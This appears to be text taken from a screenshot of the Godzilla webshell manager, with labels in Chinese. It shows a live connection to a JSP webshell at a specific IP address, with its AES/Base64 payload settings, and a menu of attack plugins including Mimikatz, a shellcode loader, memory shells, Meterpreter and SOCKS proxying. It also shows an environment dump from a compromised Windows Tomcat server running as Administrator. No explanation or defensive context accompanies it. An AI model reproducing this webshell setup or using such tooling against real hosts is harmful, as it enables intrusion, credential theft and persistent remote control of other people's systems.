 id url payload cryption encoding proxyType remark createTime updateTime
分组
/
Url:http://124.223.169.73:8899/god/god.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
=:: : ::\
LOCALAPPDATA : C:\Users\Administrator\AppData\Local
EXECUTABLE : C:\apache-tomcat-8.5.76\bin\catalina.bat
CATALINA_TMPDIR : C:\apache-tomcat-8.5.76\temp
USERDOMAIN : WEB1
LOGONSERVER : \\WEB1
JAVA_HOME : C:\Program Files\Java\jdk1.8.0_202
PROMPT : $P$G
CATALINA_LOGGING_CONFIG : -Djava.util.logging.config.file="C:\apache-tomcat-8.5.76\conf\logging.properties"
CATALINA_BASE : C:\apache-tomcat-8.5.76
=C: : C:\apache-tomcat-8.5.76\bin
APPDATA : C:\Users\Administrator\AppData\Roaming
_EXECJAVA : start "Tomcat" "C:\Program Files\Java\jdk1.8.0_202\bin\java.exe"
CommonProgramFiles : C:\Program Files\Common Files
Path : C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Java\jdk1.8.0_202\bin;C:\Program Files\Java\jdk1.8.0_202\
OS : Windows_NT
COMPUTERNAME : WEB1
CATALINA_HOME : C:\apache-tomcat-8.5.76
MAINCLASS : org.apache.catalina.startup.Bootstrap
JDK_JAVA_OPTIONS :  --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.tran
LOGGING_MANAGER : -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
PROCESSOR_REVISION : 6001
CLASSPATH : C:\apache-tomcat-8.5.76\bin\bootstrap.jar;C:\apache-tomcat-8.5.76\bin\tomcat-juli.jar
CommonProgramW6432 : C:\Program Files\Common Files
ComSpec : C:\Windows\system32\cmd.exe
SystemRoot : C:\Windows
TEMP : C:\Users\ADMINI~1\AppData\Local\Temp
ACTION : start
HOMEDRIVE : C:
USERPROFILE : C:\Users\Administrator
TMP : C:\Users\ADMINI~1\AppData\Local\Temp
CommonProgramFiles(x86) : C:\Program Files (x86)\Common Files
NUMBER_OF_PROCESSORS : 1
TITLE : Tomcat